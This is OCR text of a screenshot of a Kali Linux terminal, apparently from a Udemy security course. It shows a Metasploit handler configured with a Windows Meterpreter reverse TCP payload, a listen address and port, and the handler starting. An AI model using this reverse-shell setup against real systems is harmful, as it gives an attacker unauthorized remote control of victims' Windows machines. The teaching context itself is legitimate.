 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 15:12 root
root@Kali: ~
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 192.168.1.102 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI LINUX™
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.102:4444
“the quieter you become, the more you are able to hear”
[*] Starting the payload handler...
root@Kali: ~ root@Kali: ~ *(Untitled)
udemy
Right Ctrl